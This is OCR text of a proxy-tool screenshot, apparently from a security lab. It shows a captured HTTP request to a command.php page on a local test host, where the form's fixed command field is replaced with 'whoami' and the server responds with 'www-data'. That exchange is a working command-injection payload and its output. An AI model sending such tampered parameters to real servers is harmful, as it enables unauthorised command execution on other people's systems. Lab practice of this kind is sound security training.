 请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.142
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://192.168.174.142/command.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=m2aatuaph1bmfb02im66bom7b7
14 Connection: keep-alive
15
16 radio=whoami&submit=Run
响应
美化 Raw Hex 页面渲染 \n
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l"
checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run
">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
34 </div>
35 </body>
36 </html>
Inspecto
请求属性
请求查询参
请求主体参
请求cooki
请求头
响应头